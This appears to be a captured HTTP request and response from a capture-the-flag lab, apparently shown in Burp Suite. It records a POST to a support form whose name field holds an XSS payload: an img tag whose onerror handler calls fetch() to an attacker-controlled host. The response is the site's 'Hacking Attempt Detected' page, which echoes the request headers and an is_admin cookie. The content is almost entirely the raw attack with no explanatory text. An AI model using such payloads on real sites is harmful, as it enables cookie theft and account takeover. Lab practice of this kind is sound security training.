 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /support HTTP/1.1
2 Host: 10.129.72.119:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 165
9 Origin: http://10.129.72.119:5000
0 DNT: 1
1 Sec-GPC: 1
2 Connection: close
3 Referer: http://10.129.72.119:5000/support
4 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
5 Upgrade-Insecure-Requests: 1
6
7 fname=<img%20src="http://10.10.14.10/das.png"%20onerror=fetch('http://10.10.14.10/index.html')>&
lname=seven&gt;&email=seven%40seven.com&phone=999999999&message=<img>
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.129.72.119:5000/support
Headers: Host: 10.129.72.119:5000
User-Agent:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 165
Origin: http://10.129.72.119:5000
Dnt: 1
Sec-Gpc: 1
Connection: close
Referer: http://10.129.72.119:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1